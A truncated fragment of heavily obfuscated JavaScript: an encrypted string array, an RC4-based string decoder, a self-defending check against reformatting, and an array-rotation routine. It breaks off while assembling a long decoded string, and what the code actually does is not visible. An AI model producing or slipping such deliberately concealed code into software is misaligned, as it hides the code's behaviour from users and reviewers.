PnoWRm','WQ56fCoXgG','Bmo0krNcRW','WONcLCoIudeRkG','WQ8khGW','vcuZuvS','WPj6g8koWRW','kSkMW67dHSoj','y8oop8kEkG','uhZcQh7cVW','WONcKNZdMSoZ','W6m3uMLV','WQSwnKJcGq','W6BdI8kIFdi','xrO0pfm','yJZcJCkLgG','WQJcP0VdLmou','WRKFW5/cKq','CZ4c','WPn7aLCk','vhhcTXddRq','WRNdRMWCla','WQZcIWxdH8k6','WOZcK8kvW5yX','xCoitmoAWRhcImk+wSoV','omkQWQpcMam','WPL6gIJcKa','bCk1e8kNWQ4','W7P1WRZcJG4','xmokW5XkWRm','W5pcNmk5W41z','vwtcT8kumW','hZtcNmo4ya','jSk8WPdcQW0','d3NcNSo+lW','nSkGp8oBWRK','WQtcK8kaW4GX','W7vDWQRdJXW','CGeyx8o6','rJHXW7zo','DfhcUCkmoW','WOdcNgRdMSoi','BSo0fJxcJG','vZC1xCoM','imk2W7ZdQSoh','u8o0oSkKjG','gxpdVmkjW64','kYtdNMaz','mNVdUwis','CNRcP8k3cq','W6pdOIyYga','WRn9lSknWPu','eL7cGWef','W5pcKSopzZC','AgddQSoyxW','WOFcGfFdVmoq','W6TPWRLMWRy','f8o+W4bqnq','C3xcVmkBhW','W6VcL2ddMYm','W6lcHGVdUr0','W51QWRVcOXi','tCoveWxcJa','qs7cT8k8eW','ht7cH8kazW','qaOLqCoo','bhNdGuue','ymoXjINcKG','WRNcJmkJW40a','iNpdMCkWW6m','WOtcMCkGW6u0','eeRcGv5F','W4mHEtNdKW','DhtcQttdQq','uWa8Emo4','DtzjW5nz','WPxdQ3mDjG','A3xcTZVdKa','WOpdV3WflG','WQ/cQxldGCoi','WQzgm8k2WRS','W5bkWR05WRW','hSkqpCoiWOq','s0JdVciF','WOhcMw/dI8kq','iKdcTujc','W5VcKSokWQTK','C8oTW7fSWOS','rKdcSXJdRa','WOVcHxNdTmoM','xqpdT8kOgadcL8oLrrS','wZH4W6TY','Dbq7W7hdRG','dmksh8oIWRy','bN7cGSoxma','omkZb8kXWQm','W5n3WRrdWPy','xqjeW5DW','d2pdMCk8W64','oJddIYeJ','cxxdIwyb','dmkupSkeWQG','WP5GagWc','lmk5cCk1WQy','W4JcVmkvW6Dc','omktwSoAxa','heNdGeK4','mCk1WRZcKX8','zXyYESoo','WP4+W6NcRcy','W6xcPWtdQb8','tCo2eYhcJq','WP5nf8o1EW','ASk6wffCvSoBoa','WOBcRbFdKCkq','WQFdQh8Hha','WR59vmkFWOG','WOpdQM0+mG','k2ddKmk5W7i','CeRcTSkGna','oSkVW67dS8oZ','yhVcSMJcUq','W4r7eSooBq','W6JcQSogydq','fhhdRMmE','sJrPW4De','CXuamvS','rdq1ymoY','mCkVCCosvW','WQ3cMCkWW5uY','WRxcGKRdPCoI','WQhcIWFdI8k3','WPKFhZBcJq','W73dKmkoir4','whNcVmkokG','rY7cLCktgW','W5COswL3','oCo/yH3dSW','W7RdUcqQoW','kCk4kSouWRG','hxpdPK0n','fSkAWOFcSGy','WQnye8kLWQy','W653WP1oW7W','tmoUdIZcMa','emomqhTe','lmkzCCkGWR0','CIVcNCk6kW','W5uIr2z9','W4ZcNWpdRYm','tZPtW4bt','iIBdKr09','DdXNW6He','j8oGyaZdUW','shVcQwBcMG','pmkfCCkCWQG','iSk+k8osWQu','W4ikEcxdUG','ESosbmkCiG','B8oTlcFcRG','WQ3cNSk9W5eq','E37dSSoezG','brBdKIeo','WRGjjLRcMW','v23cUCkuma','tCoHcc7dJa','W5NcJmkuW61B','gMhdJhFdKa','W41kWPzIWRK','ydmNBSo6','gmkavCoCkW','WRb6gtFcSG','yCo5W6f1WOy','W5lcUCkCW6fB','k8kOp8oEWRi','q2tcVmkBmG','DJviW49g','nCoFW690pG','nhldHeG8','W5pcVCkcW5Do','k2hdH8kKW7q','kIhdSWW7','qXGVFSoB','ovBdMuS','CmkfWPydwq','W7zgWRzAWP0','W5/cSSoGxby','CG7cPmkZgG','W4/cPmouDZm','W5hcMCoKzW0','zcfQW4HU','WRddKrOhhG','D8oYhCkhcG','kxBdMeKF','twFcTY7dVW','AcmmW5xdRq','zfFcNZtdUG','WPpcKSkjWR08','W44eBthdHG','ofZdLvvc','W5xcJSkcW5jW','W6OjDdCuW7NcL25mma','W4nUWQ3cOdC','zslcJCkShG','hSktW4BdQCoG','xWpcLmo8oXhcUCo+','W7ZdLSkeb2K','WO/dQf7dSSoi','W5xdOdxdLmkB','W5HDWOBcTc4','W4TFWQvEWQu','WRtcNmk3W5Pr','WRiEng/cGG','luBcHmoelG','WQ9EfCogBq','WQNdVrpdUmoe','lL7cQSoenq','WPRcJxFdGSoX','WPnsW7FcU0O','WQ3cLK/dSSoq','W7VcISkIW49D','WQhdL1OZ','zZpcK8k6dG','DWpcQ8kTaq','B8o2jJxcOq','qse8zSot','W6rOWRv1WPu','n8kxFSobBW','qSo+oSktkG','W4NdRmk8cHe','B8kXrMXiwSoHgq','aNlcLColeW','WQlcLCkWzgO','W4vlWPfaWRm','WRhcS1/dHSot','W49BWORcQZ0','WQZcHw/dR8oo','WRXTaIhcQW','WR5HdwSB','BXdcM8kxka','qCkuW6v0WO0','WPNdTWm5aH9u','WQRdK3a7lW','W7HPWPxcJHW','bxpcNu8l','g8o1W4bqpW','WQFdSu0rmq','WQ4iW4NcHb4','hCkZmSodWRK','cc7cO8k3ka','mmkwW7/dP2m','W55GWOzTWQy','rwFcT8kmoG','WOpcVmkBW5uE','W4myCtVcUCkzESoggG','uXm0ESog','fSkTyffI','xCoplCkJeG','WPr5aLOt','WO4XW4BcLcu','W7uaW5zBW68','amkyoSk3WP8','n8kLW6ldICoe','gLlcLSouhW','W5ZdR8k5eWq','j8kPdmk8WQ8','W6z2WPLqWR4','W6tdMJGNba','WPz3o1Kn','lSk8W7hdIfW','q34VrSoW','WRBdU1GXbG','pmk4WRpcLWC','fCoYW69JmG','wqdcQCkBla','A8o8dZtcSq','WO/cSSo0WPC9','ESoRdtlcOa','DmoPa8khbG','W7fezff3','W6dcPYtdUXq','lMJdImkQW6e','lmkyWPdcLdy','W7j1WOnaWPW','WRWTow/cGG','ChZcVMJcVW','qcehz8oh','W63dQCk6kay','qJhdOrW1','DcqjeL8','kmkPWRhcHWO','WOLjd18c','W5WaydVdPW','ncxdJHSR','DZJcLSkfeq','E2VcQgFcTq','veBcVNzEpSoElSoCwZK','WRhcK3BcM8os','CJieW5hdRW','iCkpW4VdTxu','WRnZpCkVWPu','yGy9xSoO','W6NdKde4jG','xqa+u8or','W4uSyvvr','W77cNGNdOcy','Cmowh8kAaG','WP9Paeah','hwtcGCoBiG','xXCPm0u','W51lWODtWOq','Cd/cMmkDgG','l8k7WQFcMt8','WRZcJqldHSkN','hCoOlKDg','q27cPmksmG','DrfBW6nh','WQ8xiudcMa','gmk4W6BdGKC','W7hcL8oxzaG','jmkUWP3cKJ8','CuxdImoPwq','D8o6stJcHG','ef3dMx9B','vrdcJCkkpW','sSo9W4n5WQG','y8o6edlcOW','WOmFW53cGda','wduhtSof','WQa2m0hcJa','W5HKWQ90WPm','zSoKW7nGWOa','qb43cfe','emozB09T','cmkBW63dSmo7','W44uzJldHW','WRbunCklWRO','wCocr8kMWPJcJ8kCwCooWQS','lCktdmk6WP8','j1pcVeLf','W58MAKvS','WPZdTWRcH8o7','W5NcICkaW5Ld','W4eUtML4','l8oLBWNdGa','WQTNedpcPa','WPuaxM3cOG','f8o+vYZdKG','sY3dOg84','W5v8WPVcOW0','g8kqW4xcI1C','WR7cIaRdLmkC','W6DiWQbtWOa','yYhcLSkMcq','W4BdOSk6hau','W5VcVSkEW6fH','u8kgaCkOnW','W4lcVSkXW5Pv','WR3cLIVdISk4','WP5DdL/cRG','W7VcMbFdVrO','W7WvyY/dRq','W57cT8kdW7nC','W4jjWP3cOZq','bx3dLWeX','bGBdLbS7','jGxdRHPQ','W4FdR8kMmr4','iSkuECozqW','WQWMo1tcHq','W4VdSHO1pG','W5NcMaZdVtS','WPXHouO3','B8k7WQqbza','Ah7dK8o8ra','WOn6lclcSG','FCo2W6adWQq','W4ddLCk6fbi','emoir0jA','d8k4WR7cLHO','m8oNCeb9','bCogzMz7','WQNdVvFdN8o2','W7GPrWFdTa','qvJcR0hcUG','W5bbWRjwWR0','tCooaZRcRa','kCoxW7fXma','cCk5xSo1AG','WPfSdvWl','W65GWQHWWPq','W5GIxKv2','fCk5ECouxa','B1pcGapdSW','wIf/W5j6','WQbvgCkZWRi','dSotW6nNcW','nSkqCCoCuW','WPK5W7ZcRYa','F8kEWQycsa','W6HQWP5TWQm','qCkLpmkxWPe','W712WPTsWO8','WP9tomkXWPG','W73dTmkGaay','rqpcKmk3ea','WOZcQ8o+WQyJ','c8oksYZdPG','WPGuW5/cVc0','dSk7cSkZWRK','WROHsw9y','WQ08s8okW4C','oCkZW7RdK8ot','WRdcLuFdS8ot','u8ohW5nFWOq','W4dcLWZdTsS','WPTYfv0C','FKJcUfZcRG','WQfbnCkVWO4','rapcOCkpeW','WQhcJSksW5ig','sSoYhWRcLq','uSkdcN7cJHK4Au3dHCkUW7K','w2BdSSo8zG','W7xcRCk5W7y7','WOddVx8+gG','xSoBWPVcSSkSrCk6hmksW690mW','zsBcKCkthG','xSk3WOy4sG','FCkcW7WEWOG','vaKHW4ddSq','o8k/nmocWRq','f8kQW4ddR8o7','W53cTCkgW6zm','cCkzeCkXWOq','WP3dKCohWOyW','ux/cJYRdTa','jCk2WOKcvW','bKpcOKrA','W5hcQSktW6DN','WQVcQSkZW5m+','dmotxuLm','mCk+WRRcOaS','DSomlZFcPG','W6P7WONcQry','m8ovW7HGpW','WRddN2iUkq','tWFcPmkZmq','nhJdS8kZW4i','WQmVW4xcQra','WQRcJ8knW4On','fSkhWOtcTr8','WQzrmmkLWQ0','C8oOW7XAWOe','W457WO7cKWG','WRlcP8ohWP0K','kCo3sq7dTa','k1ZcOvPH','WO3cP8koW4m5','r8o7W5nSWOy','W6/dSmkTobi','W4novmooWQq','WONcPCk/W4GW','W7CcBfr8','k8k3dmoEWR4','dHZdKaqE','gSk5WOxcGbq','gSkOqmo9Fa','wmoPiCkMnq','lSkEESojsW','W5hcR8oUccS','WOOzW6NcHba','WR9riCo2EG','WQPwhmkUWQy','W5NdKcOZdW','r8owaG7cLG','pSoQqKT7','dmkoyCofBW','qWyNW7FdIa','xSoZnmkAlG','kCkmwSofqG','W796WRznWOW','qMtcQIldUa','WQHbW6dcQuq','gConW4NdT8o7','bSkug8o0','dmolFJPb','y8o4jJFcRa','bSkugSo1WO0','CCo2iJRcKW','lSkUWRtcNXC','W5VdMZrplW','WRBcVe/dVmol','hmksWPpcQa','W7/cKtNdQYy','WQPDpgmN','dmoodfVdJa','WQrgbmomBa','DZjxW4Lj','pcmPfcC','h8oNvgzC','WQldGCkjmX0','xMddKN4W','WQDfemoTyG','WOBdLIGclq','sqBcK8o4eq','W63dNSkegr8','WOFdP3mgkG','wWm0CSok','hLJcQCo2','z2FcPMxcUG','W6zbWPLVWOq','cwddUuaI','W49VWPRcPGO','CSoPkqRcPa','WPBcKmoGWOCy','ugVcT8kjmq','BG3cJ0/dNa','dmkEtspcJa','WP52h8k9WOS','Aw/cV3JcQG','xMldVmoHvW','W4BdO8k6cWi','v3BcGCoCva','Ab0jedi','jSk3W6xdK8oD','WR8vW4/cQYG','WPjUb0mk','vr4+jw0','WPNcImo2WPO0','p8kjrCotBG','WPhcUmoAWRKK','k8kuW6ldLCoD','WPL6bK4p','gmowFeXT','W4X4WPJcRqC','WOpdQMydiq','W51RWPzHWRq','iCo4DHRdUq','W4W9Ax5j','WRZcNZddGSkJ','CLhcJCkwpG','nCkvzCohBW','W6hdItSRhG','pCk9eCkXWR0','W4PrvmkFWRG','rclcLCkFnW','W7dcUSo2qZy','rSoyW5HRWQa','v8ohW6PbWQi','W7DpWObyWP0','b8k+W7RdJem','nKpcUuDs','rCotWOdcNam','Fa/cKSkLhW','ssfNW4Dp','WQNcJCkBW4WX','mMddNmkYW5C','W6tdHYO2pq','pSoeW7nOjq','nmoJBWtdUW','ywZcIJhdNq','EI/cSmk9gW','WQDfldtdKa','W6VcTmosysW','l37cOmolkq','mL7cHHFdSCo0sG','WP3dT30tia','d8ovvI/dGW','pCo3W69vja','W64AEJ3dQG'];function _0x7563572d(a,b){a=a-0x1eb;var c=_0x7563572c[a];if(_0x7563572d['bolciT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7563572d['zUBxwS']=h,_0x7563572d['ZmEPXH']={},_0x7563572d['bolciT']=!![];}var e=_0x7563572c[0x0],f=a+e,g=_0x7563572d['ZmEPXH'][f];if(g===undefined){if(_0x7563572d['PGHWDF']===undefined){var i=function(j){this['HWhsDs']=j,this['uuCBjO']=[0x1,0x0,0x0],this['unFVNm']=function(){return'newState';},this['IWugms']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmWmcn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tggjHR']=function(){var j=new RegExp(this['IWugms']+this['kmWmcn']),k=j['test'](this['unFVNm']['toString']())?--this['uuCBjO'][0x1]:--this['uuCBjO'][0x0];return this['hvMRsF'](k);},i['prototype']['hvMRsF']=function(j){if(!Boolean(~j))return j;return this['MMolAI'](this['HWhsDs']);},i['prototype']['MMolAI']=function(j){for(var k=0x0,l=this['uuCBjO']['length'];k<l;k++){this['uuCBjO']['push'](Math['round'](Math['random']())),l=this['uuCBjO']['length'];}return j(this['uuCBjO'][0x0]);},new i(_0x7563572d)['tggjHR'](),_0x7563572d['PGHWDF']=!![];}c=_0x7563572d['zUBxwS'](c,b),_0x7563572d['ZmEPXH'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x7563572d;while(!![]){try{var c=-parseInt(a0(0x2b6,'A!^b'))*-parseInt(a0(0x22b,'jdr&'))+parseInt(a0(0x2ab,'Uuwv'))+-parseInt(a0(0x1f9,'7]HB'))*-parseInt(a0(0x2d8,'87(5'))+parseInt(a0(0x238,'QRY0'))+-parseInt(a0(0x3a6,'gr@f'))*-parseInt(a0(0x20f,'HW)Y'))+parseInt(a0(0x55c,'BvB&'))*parseInt(a0(0x539,'gOas'))+parseInt(a0(0x2c3,']6mf'))*-parseInt(a0(0x215,'A!^b'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7563572c,0x421aa),!function(){var a1=_0x7563572d,d={};d[a1(0x457,'%7&v')]=function(H,I){return H<I;},d[a1(0x52f,'A!^b')]=function(H,I){return H!==I;},d[a1(0x243,'jdr&')]=function(H,I){return H===I;},d[a1(0x265,'it0k')]=function(H,I){return H+I;},d[a1(0x2e1,'1[83')]=function(H,I){return H*I;},d[a1(0x234,'jdr&')]=function(H,I){return H-I;},d[a1(0x4dd,'cp^3')]=function(H,I){return H<I;},d[a1(0x589,'x!aL')]=function(H,I){return H===I;},d[a1(0x51a,'Z5Et')]=function(H,I){return H+I;},d[a1(0x2be,'BvB&')]=function(H,I){return H!==I;},d[a1(0x581,'it0k')]=function(H,I,J,L,N,O,P,Q,R,V,W){return H(I,J,L,N,O,P,Q,R,V,W);},d[a1(0x49f,'g6]l')]=function(H,I){return H||I;},d[a1(0x25c,'l9@&')]=function(H,I){return H(I);},d[a1(0x347,'Z5Et')]=function(H){return H();},d[a1(0x5a3,')9rx')]=function(H,I,J,L,N,O,P,Q){return H(I,J,L,N,O,P,Q);},d[a1(0x391,'B)ms')]=function(H,I){return H!==I;},d[a1(0x524,'W6f8')]=function(H,I){return H!==I;},d[a1(0x561,'Uh)u')]=function(H,I,J,L,N,O,P){return H(I,J,L,N,O,P);},d[a1(0x2da,'HZb)')]=function(H){return H();},d[a1(0x375,'yN@)')]=function(H,I){return H<I;},d[a1(0x24d,'%7&v')]=function(H,I){return H(I);},d[a1(0x465,'*t0]')]=function(H,I,J,L,N){return H(I,J,L,N);},d[a1(0x5b7,'HZb)')]=function(H,I){return H||I;},d[a1(0x2a2,']XSF')]=a1(0x59e,'it0k')+a1(0x1f3,'yN@)')+a1(0x5b1,'yN@)')+a1(0x432,'BvB&')+a1(0x353,'l9@&')+a1(0x220,'mmab')+a1(0x505,'@%^t')+a1(0x541,'jz!o')+a1(0x513,'jdr&')+a1(0x32f,'*t0]')+a1(0x241,'LapI')+a1(0x540,'g6]l')+a1(0x2c5,'A!^b')+a1(0x355,'uZ$m')+a1(0x4b3,'A!^b')+a1(0x4b6,'p66w')+a1(0x23f,'4iN*')+a1(0x28b,'csc0')+a1(0x365,'*t0]')+a1(0x37f,']XSF')+a1(0x5ad,'W6f8')+a1(0x34e,'W6f8')+a1(0x420,'r8u%')+a1(0x2b5,'r3^b')+a1(0x3fc,'1QKk')+a1(0x306,'2B9)')+a1(0x388,'r3^b')+a1(0x516,'@%^t')+a1(0x448,'it0k')+a1(0x2e5,'B)ms')+a1(0x48c,'mmab')+a1(0x42c,'LapI')+a1(0x587,'GmC#')+a1(0x30e,']XSF')+a1(0x5b0,'p66w')+a1(0x55b,'p66w')+a1(0x591,'jdr&')+a1(0x592,'gOas')+a1(0x393,'r3^b')+a1(0x55a,'QRY0')+a1(0x3b3,'B)ms')+a1(0x385,')9rx')+a1(0x56b,'7]HB')+a1(0x468,'r3^b')+a1(0x345,'mmab')+a1(0x4a4,'GmC#')+a1(0x2a1,'^2nP')+a1(0x593,'1QKk')+a1(0x39f,'l9@&')+a1(0x3ab,'B)ms')+a1(0x2ac,'1[83')+a1(0x2e8,'cp^3')+a1(0x212,'mmab')+a1(0x24c,'Uh)u')+a1(0x268,'l6^T')+a1(0x379,'r8u%')+a1(0x486,'B)ms')+a1(0x42d,'yN@)')+a1(0x27e,'1QKk')+a1(0x36a,'it0k')+a1(0x28e,'1QKk')+a1(0x20b,'2B9)')+a1(0x429,'[M)f')+a1(0x37b,'Z5Et')+a1(0x48e,'2B9)')+a1(0x270,'l9@&')+a1(0x577,'x!aL')+a1(0x2a9,'jz!o')+a1(0x571,'Uh)u')+a1(0x296,'7]HB')+a1(0x21b,'*t0]')+a1(0x39c,'r3^b')+a1(0x283,'*t0]')+a1(0x54a,'[M)f')+a1(0x57f,'1[83')+a1(0x552,'@%^t')+a1(0x281,'#kO1')+a1(0x1f6,'#kO1')+a1(0x43f,'[M)f')+a1(0x39b,'gOas')+a1(0x440,'7]HB')+a1(0x2f1,'cp^3')+a1(0x295,'yN@)')+a1(0x56d,'(h2q')+a1(0x4e9,'1[83')+a1(0x523,'A!^b')+a1(0x548,'HZb)')+a1(0x4e3,']6mf')+a1(0x490,'87(5')+a1(0x404,'cp^3')+a1(0x41f,'#kO1')+a1(0x473,')9rx')+a1(0x3b0,'TRiQ')+a1(0x451,'u%jT')+a1(0x2f3,'W6f8')+a1(0x537,'HW)Y')+a1(0x53c,'rhF]')+a1(0x521,'k5OY')+a1(0x25f,'l9@&')+a1(0x323,'yN@)')+a1(0x1f2,'mmab')+a1(0x55e,']XSF')+a1(0x449,'k5OY')+a1(0x431,'4iN*')+a1(0x579,'cp^3')+a1(0x361,'QRY0')+a1(0x338,'GmC#')+a1(0x368,'r8u%')+a1(0x38f,'gOas')+a1(0x567,'Z5Et')+a1(0x394,'4iN*')+a1(0x251,'87(5')+a1(0x470,'GmC#')+a1(0x3ce,'HW)Y')+a1(0x34f,'rhF]')+a1(0x4b5,'mmab')+a1(0x546,'Z5Et')+a1(0x3b2,']XSF')+a1(0x53f,'4iN*')+a1(0x43d,'gr@f')+a1(0x2bc,'*t0]')+a1(0x550,'7]HB')+a1(0x3d0,'1[83')+a1(0x34a,'BvB&')+a1(0x41c,'p66w')+a1(0x511,'QRY0')+a1(0x314,'#kO1')+a1(0x59d,'k5OY')+a1(0x381,'p66w')+a1(0x261,'BvB&')+a1(0x3bb,'r8u%')+a1(0x2f9,'^2nP')+a1(0x3e9,'gOas')+a1(0x43e,'gOas')+a1(0x3b9,'Z5Et')+a1(0x405,'TRiQ')+a1(0x20c,'TRiQ')+a1(0x227,'it0k')+a1(0x390,'#kO1')+a1(0x1fe,'csc0')+a1(0x3cd,'jz!o')+a1(0x380,'g6]l')+a1(0x208,'x!aL')+a1(0x2ff,'Z5Et')+a1(0x437,'HZb)')+a1(0x596,'TRiQ')+a1(0x3b4,'p66w')+a1(0x3af,'cp^3')+a1(0x528,'HZb)')+a1(0x4a6,'gr@f')+a1(0x4b8,'BvB&')+a1(0x4cc,'A!^b')+a1(0x233,'GmC#')+a1(0x26d,'87(5')+a1(0x547,'g6]l')+a1(0x1fa,'r8u%')+a1(0x44b,'W6f8')+a1(0x598,'7]HB')+a1(0x387,'jdr&')+a1(0x430,'it0k')+a1(0x286,'QRY0')+a1(0x576,']6mf')+a1(0x384,'k5OY')+a1(0x28d,'uZ$m')+a1(0x344,'4iN*')+a1(0x221,'g6]l')+a1(0x313,'p66w')+a1(0x2ee,'Uh)u')+a1(0x563,']XSF')+a1(0x40e,'GmC#')+a1(0x597,'gr@f')+a1(0x352,'u%jT')+a1(0x207,'gr@f')+a1(0x41a,'4iN*')+a1(0x50f,']XSF')+a1(0x53d,'1[83')+a1(0x231,'x!aL')+a1(0x30f,'gOas')+a1(0x585,'7]HB')+a1(0x54e,'p66w')+a1(0x3c0,'gr@f')+a1(0x29e,'jz!o')+a1(0x307,'jdr&')+a1(0x4b9,'Z5Et')+a1(0x50e,'7]HB')+a1(0x4e1,'W6f8')+a1(0x2dc,'B)ms')+a1(0x2cd,'mmab')+a1(0x252,'rhF]')+a1(0x455,'Z5Et')+a1(0x5ae,'@%^t')+a1(0x2e9,'gOas')+a1(0x211,'#kO1')+a1(0x248,']XSF')+a1(0x501,'uZ$m')+a1(0x366,'r3^b')+a1(0x2f0,'LapI')+a1(0x412,'u%jT')+a1(0x4d9,'rhF]')+a1(0x23e,'*t0]')+(a1(0x5b5,'1[83')+a1(0x58c,'M3sd')+a1(0x427,'HZb)')+a1(0x434,'Uuwv')+a1(0x397,'gOas')+a1(0x3df,'mmab')+a1(0x311,'r8u%')+a1(0x4c5,'k5OY')+a1(0x463,'Z5Et')+a1(0x503,'4iN*')+a1(0x55d,')9rx')+a1(0x299,']6mf')+a1(0x38e,'mmab')+a1(0x2e2,'l6^T')+a1(0x4b0,'*t0]')+a1(0x578,'HW)Y')+a1(0x485,'TRiQ')+a1(0x228,'r3^b')+a1(0x235,'r3^b')+a1(0x2c1,'M3sd')+a1(0x4e2,'l9@&')+a1(0x27f,'@%^t')+a1(0x364,'cp^3')+a1(0x438,'TRiQ')+a1(0x4ba,'mmab')+a1(0x25b,'M3sd')+a1(0x48b,'TRiQ')+a1(0x330,'M3sd')+a1(0x4ab,'BvB&')+a1(0x57d,'yN@)')+a1(0x402,'*t0]')+a1(0x5a0,'2B9)')+a1(0x2d3,'Uuwv')+a1(0x253,'BvB&')+a1(0x2ef,'yN@)')+a1(0x506,'gr@f')+a1(0x300,'Z5Et')+a1(0x492,'1[83')+a1(0x291,'GmC#')+a1(0x23a,'A!^b')+a1(0x4cb,'l6^T')+a1(0x494,'g6]l')+a1(0x292,'M3sd')+a1(0x4fd,'2B9)')+a1(0x442,'*t0]')+a1(0x2fb,'uZ$m')+a1(0x2f4,'LapI')+a1(0x53a,'(h2q')+a1(0x458,'(h2q')+a1(0x46d,'TRiQ')+a1(0x42e,'LapI')+a1(0x42f,'mmab')+a1(0x59c,'87(5')+a1(0x497,'(h2q')+a1(0x2ca,'gOas')+a1(0x334,'W6f8')+a1(0x50c,'TRiQ')+a1(0x5a8,'mmab')+a1(0x47e,']XSF')+a1(0x4c3,')9rx')+a1(0x33a,'M3sd')+a1(0x21e,'x!aL')+a1(0x51b,'yN@)')+a1(0x4c6,'%7&v')+a1(0x45a,'csc0')+a1(0x555,'^2nP')+a1(0x5b3,'jz!o')+a1(0x35b,'u%jT')+a1(0x50b,'rhF]')+a1(0x3fa,'gr@f')+a1(0x271,'*t0]')+a1(0x414,'csc0')+a1(0x4f3,'HZb)')+a1(0x23c,'Uh)u')+a1(0x224,'jdr&')+a1(0x5a7,'uZ$m')+a1(0x1f0,'r8u%')+a1(0x3d4,')9rx')+a1(0x496,']6mf')+a1(0x5aa,'l6^T')+a1(0x59a,'HZb)')+a1(0x558,'M3sd')+a1(0x41e,'jz!o')+a1(0x4a3,'(h2q')+a1(0x2fa,'cp^3')+a1(0x287,'1[83')+a1(0x1fc,'7]HB')+a1(0x2a4,']6mf')+a1(0x436,'QRY0')+a1(0x52c,'HZb)')+a1(0x58e,'Uuwv')+a1(0x32a,'jdr&')+a1(0x326,'Uuwv')+a1(0x37a,']6mf')+a1(0x510,'jz!o')+a1(0x2de,'r3^b')+a1(0x312,'87(5')+a1(0x482,'2B9)')+a1(0x3fd,'4iN*')+a1(0x36c,'TRiQ')+a1(0x1ec,']6mf')+a1(0x34b,'87(5')+a1(0x49d,'it0k')+a1(0x209,'#kO1')+a1(0x53b,'gOas')+a1(0x342,'gOas')+a1(0x3c2,'Uuwv')+a1(0x5af,']XSF')+a1(0x229,']6mf')+a1(0x423,'r3^b')+a1(0x2b0,'it0k')+a1(0x2b9,'GmC#')+a1(0x456,')9rx')+a1(0x47a,'1[83')+a1(0x3dc,'4iN*')+a1(0x514,'#kO1')+a1(0x378,'@%^t')+a1(0x374,'Uh)u')+a1(0x3e2,'1[83')+a1(0x36b,'HZb)')+a1(0x340,'it0k')+a1(0x349,'%7&v')+a1(0x3ea,'x!aL')+a1(0x4cd,'GmC#')+a1(0x3f7,'Z5Et')+a1(0x5a1,'r8u%')+a1(0x298,'A!^b')+a1(0x2f6,'QRY0')+a1(0x2f8,'rhF]')+a1(0x36f,'cp^3')+a1(0x4b2,'1QKk')+a1(0x2af,'r3^b')+a1(0x382,'k5OY')+a1(0x3de,'HW)Y')+a1(0x267,'csc0')+a1(0x354,'csc0')+a1(0x3ee,'BvB&')+a1(0x222,'HW)Y')+a1(0x4ee,'BvB&')+a1(0x1f7,'u%jT')+a1(0x4bc,'HW)Y')+a1(0x327,'u%jT')+a1(0x1ff,'gr@f')+a1(0x439,'mmab')+a1(0x26c,'Z5Et')+a1(0x542,'^2nP')+a1(0x32b,'1[83')+a1(0x3f8,'1[83')+a1(0x495,'it0k')+a1(0x2ec,'GmC#')+a1(0x3c3,'(h2q')+a1(0x4c1,'B)ms')+a1(0x4d0,'A!^b')+a1(0x3c8,'mmab')+a1(0x33c,'LapI')+a1(0x21d,'Uuwv')+a1(0x40a,'rhF]')+a1(0x56a,'LapI')+a1(0x2a5,'Z5Et')+a1(0x2f2,'BvB&')+a1(0x54f,'Z5Et')+a1(0x4bb,']XSF')+a1(0x3ff,']6mf')+a1(0x560,'jz!o')+a1(0x460,'Uuwv')+a1(0x26a,'gr@f')+a1(0x418,'%7&v')+a1(0x529,'7]HB')+a1(0x4d4,'GmC#')+a1(0x297,'^2nP')+a1(0x2a0,'p66w')+a1(0x474,'k5OY')+a1(0x363,'4iN*')+a1(0x3e3,'Uuwv')+a1(0x373,'r3^b')+a1(0x24e,'r8u%')+a1(0x41d,'B)ms')+a1(0x226,'LapI')+a1(0x29d,'[M)f')+a1(0x40b,'TRiQ')+a1(0x27d,'LapI')+a1(0x569,'(h2q')+a1(0x2a8,'gr@f')+a1(0x309,'k5OY')+a1(0x471,'r3^b')+a1(0x205,'LapI')+a1(0x343,'#kO1')+a1(0x29a,'1[83')+a1(0x372,'p66w')+a1(0x3fb,'cp^3')+a1(0x47c,'B)ms')+a1(0x336,'Uh)u')+a1(0x249,'A!^b')+a1(0x3c9,'u%jT')+a1(0x4e0,'u%jT')+a1(0x4e6,'r8u%')+a1(0x517,'@%^t')+a1(0x218,'uZ$m')+a1(0x20d,'87(5')),d[a1(0x450,'rhF]')]=a1(0x4c8,'7]HB')+a1(0x4a0,'it0k')+a1(0x4b7,'M3sd')+a1(0x319,'gOas')+a1(0x36d,'r3^b')+a1(0x4d1,')9rx')+a1(0x35f,'*t0]')+a1(0x30c,']XSF')+a1(0x31f,'u%jT')+a1(0x57b,'LapI')+a1(0x275,'jdr&')+a1(0x4ef,'^2nP')+a1(0x5a9,'gr@f')+a1(0x329,'it0k')+a1(0x1fb,'Uh)u')+a1(0x290,'BvB&')+a1(0x3bc,'cp^3')+a1(0x230,'r3^b')+a1(0x322,'Uh)u')+a1(0x304,'2B9)')+a1(0x56f,'jz!o')+a1(0x360,'2B9)')+a1(0x534,'csc0')+a1(0x256,'2B9)')+a1(0x42b,'B)ms')+a1(0x3bf,'HW)Y')+a1(0x46f,'87(5')+a1(0x386,'[M)f')+a1(0x2d9,'1[83')+a1(0x549,')9rx')+a1(0x551,'r3^b')+a1(0x282,'M3sd')+a1(0x43b,'1[83')+a1(0x315,'jdr&')+a1(0x2cb,'csc0')+a1(0x40f,'[M